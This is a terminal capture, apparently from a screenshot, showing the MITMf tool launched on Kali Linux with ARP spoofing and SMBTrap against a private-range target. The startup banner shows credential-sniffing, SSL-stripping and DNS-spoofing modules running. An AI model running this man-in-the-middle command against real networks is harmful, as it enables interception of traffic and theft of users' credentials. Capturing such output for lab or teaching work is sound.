 root@kali:~/MITMf# python mitmf.py --arp --spoof --smbtrap --target 172.20.10.5
--gateway 172.20.10.1 -i eth0
MITMF
[*] MITMf v0.9.8 - 'The Dark Side'
|
|_ Net-Creds v1.0 online
|_ Spoof v0.6
|  |_ ARP spoofing enabled
|_ SMBTrap v1.0
|_ Sergio-Proxy v0.2.1 online
|_ SSLstrip v0.9 by Moxie Marlinspike online
|
|_ MITMf-API online
|_ HTTP server online
 * Running on http://127.0.0.1:9999/ (Press CTRL+C to quit)
|_ DNSChef v0.4 online
|_ SMB server online